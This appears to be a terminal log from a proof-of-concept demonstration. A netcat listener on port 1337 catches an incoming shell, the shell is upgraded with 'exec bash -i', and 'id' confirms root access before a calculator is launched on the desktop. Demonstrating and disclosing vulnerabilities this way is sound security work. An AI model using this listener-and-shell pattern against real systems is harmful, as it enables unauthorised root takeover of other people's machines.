 andy@andy-XPS-15-7590:~$ nc -l -p 1337
exec bash -i 2>&0 1>&0
export XAUTHORITY=/run/user/1000/gdm/Xauthority
export DISPLAY=:0
id
gnome-calculator
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@andy-XPS-15-7590:/# export XAUTHORITY=/run/user/1000/gdm/Xauthority
root@andy-XPS-15-7590:/# export DISPLAY=:0
root@andy-XPS-15-7590:/# id
uid=0(root) gid=0(root) groups=0(root)
root@andy-XPS-15-7590:/# gnome-calculator